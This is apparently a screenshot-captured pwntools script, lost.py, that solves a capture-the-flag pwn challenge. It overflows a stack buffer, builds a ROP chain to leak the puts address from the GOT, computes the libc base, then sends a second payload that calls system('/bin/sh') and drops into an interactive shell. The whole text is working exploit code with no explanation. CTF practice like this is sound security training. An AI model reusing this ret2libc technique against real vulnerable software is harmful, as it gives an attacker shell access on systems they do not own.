 Open
lost.py
~/桌面/PwnFile/BaseCTF2
Save
1 from pwn import *
2
3 context(arch='amd64',log_level='debug',os='linux')
4 #io=remote("challenge.basectf.fun",28242)
5 io=process('./lost')
6 elf=ELF('./lost')
7 libc= ELF('./libc.so.6')
8
9 #gdb.attach(io)
10 main_addr = elf.symbols['main']
11 puts_plt = elf.plt['puts']
12 puts_got = elf.got['puts']
13 # gadget addr
14 pop_rdi=0x401176
15 ret=0x40101a
16
17 io.recv()
18 payload1 = b'a' * (0x0A+0x8)
19 payload1 += p64(pop_rdi) + p64(puts_got) + p64(puts_plt) + p64(main_addr)
20 io.sendline(payload1)
21
22 #s = io.recv()
23 puts_addr = u64(io.recv(6).ljust(8, b'\x00'))
24 print("get the real puts_addr:")
25 print(hex(puts_addr))
26
27 puts_libc_addr = libc.sym['puts']
28 libc_base = puts_addr - puts_libc_addr
29 print("get the libc_base:")
30 print(hex(libc_base))
31
32 system_libc_addr = libc.sym['system']
33 binsh_libc_addr = next(libc.search(b"/bin/sh"))
34 #binsh_libc_addr = libc.search(b'/bin/sh').__next__()
35 system_addr = libc_base+system_libc_addr
36 binsh_addr = libc_base+binsh_libc_addr
37 print(f'system_address:{system_addr} binsh_address:{binsh_addr}')
38
39 payload2 = b'a' * (0xA+0x8)
40 payload2 += p64(pop_rdi)+p64(binsh_addr)+p64(ret)+p64(system_addr)
41 io.sendline(payload2)
42
43 io.interactive()